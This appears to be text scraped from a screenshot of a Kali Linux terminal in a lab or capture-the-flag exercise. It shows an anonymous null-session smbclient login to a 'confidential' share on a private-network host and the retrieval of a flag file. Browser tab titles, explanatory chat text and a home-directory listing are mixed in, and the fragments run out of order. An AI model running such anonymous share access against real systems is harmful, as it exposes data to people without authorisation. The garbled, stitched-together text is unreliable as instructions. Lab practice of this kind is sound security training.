 app.sigmabrowser.com/chat/search?id=what is%20%0AMicrosoft Windows SMB Shares Unprivileg
┌──(root㉿kali)-[/home/anonymous]
└─# smbclient //10.0.2.8/confidential -N
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB (7) Inbox | diablosama1...
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Fri Feb 20 23:46:58 2026
.. D 0 Fri Feb 20 23:46:58 2026
flag.txt N 32 Fri Feb 20 23:46:58 2026
WORKSTATION Windows Server 2016
10218772 blocks of size 1024. 5586224 blocks available
smb: \> get flag.txt
Protocol Version SMB1
getting file \flag.txt of size 32 as flag.txt (2.1 KiloBytes/sec) (average 2.1 KiloBytes/sec)
smb: \> exit
┌──(root㉿kali)-[/home/anonymous]
└─# ls
This command lists all shares you can see on the host. Since you used -N, it tries to connect
anonymously (NULL session).
anonymous.txt Desktop Downloads gallery-dl GalleyShell_Backup mcainsta Nessus-10.12.1-ubuntu1604_amd64.deb Pictures protonvpn-s
bashpass Documents flag.txt GalleyShell KernelShell Music Nmap_Student_Handbook_.pdf Projects Public
Once you identify the share you want (e.g., confidential), connect to it:
┌──(root㉿kali)-[/home/anonymous]
└─# cat flag.txt
FLAG{NESSUS_CRITICAL_DATA_LEAK}
bash Copy
┌──(root㉿kali)-[/home/anonymous]
└─# _
smbclient //10.0.2.8/confidential -N
Then inside the session: